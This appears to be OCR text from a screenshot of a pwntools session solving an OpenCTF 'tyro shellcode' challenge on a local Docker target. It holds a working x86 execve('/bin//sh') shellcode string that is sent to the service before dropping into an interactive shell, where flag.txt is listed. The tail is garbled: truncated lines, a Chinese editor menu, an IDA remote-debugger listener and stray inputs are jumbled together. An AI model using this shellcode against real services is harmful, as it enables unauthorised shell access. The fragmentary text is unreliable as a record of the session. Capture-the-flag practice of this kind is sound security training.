 >>> io = remote('172.17.0.2', 10001)
[x] Opening connection to 172.17.0.2 on port 10001
[x] Opening connection to 172.17.0.2 on port 10001: Trying 172.17.0.2
[+] Opening connection to 172.17.0.2 on port 10001: Done
>>>
>>> io = remote('172.17.0.2', 10001)
[x] Opening connection to 172.17.0.2 on port 10001
[x] Opening connection to 172.17.0.2 on port 10001: Trying 172.17.0.2
[+] Opening connection to 172.17.0.2 on port 10001: Done
>>>
>>> shellcode = "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"
>>> print io.recv()
OpenCTF tyro shellcode challenge.
Write me some shellcode that reads from the file_descriptor
I supply and writes it to the buffer that I supply
-1 ... 0xffbf46ec
>>> io.send(shellcode)
>>> io.interactive()
[*] Switching to interactive mode
ls
core
pwn1
Input the pass
Segmentation f
bash: 1111111:
Input error!
: Success
core flag.txt
OpenCTF tyro s
文件(F) 编辑(E) 查看(V) 搜索(S)
root@kali:~# docker exec -it
root@58f4dbb8b1e8:/# cd root
root@58f4dbb8b1e8:~# ./linux
IDA Linux 64-bit remote debu
Listening on port #23946...
Write me some
I supply and w
-1 ... 0xff91f
1111